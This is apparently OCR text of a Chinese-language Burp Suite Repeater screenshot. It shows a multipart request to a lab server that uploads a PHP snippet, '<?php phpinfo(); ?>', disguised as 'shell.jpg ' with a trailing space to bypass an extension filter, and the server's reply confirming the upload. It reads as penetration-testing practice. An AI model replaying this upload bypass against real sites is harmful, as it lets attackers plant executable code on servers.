 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Struts Finder Autorize
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
发送 取消 < > 目标: http://192.168.124.136:8080
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
2 Host: 192.168.124.136:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------332314407132260491962483167223
8 Content-Length: 248
9 Origin: http://192.168.124.136:8080
10 Connection: close
11 Referer: http://192.168.124.136:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------332314407132260491962483167223
15 Content-Disposition: form-data; name="file_upload"; filename="shell.jpg "
16 Content-Type: image/jpeg
17
18 <?php phpinfo(); ?>
19 -----------------------------332314407132260491962483167223--
20
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Sat, 21 Aug 2021 11:12:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 64
8
9 File uploaded successfully: /var/www/html/uploadfiles/shell.jpg
Search... 没有匹配
完成 246字节 | 2毫秒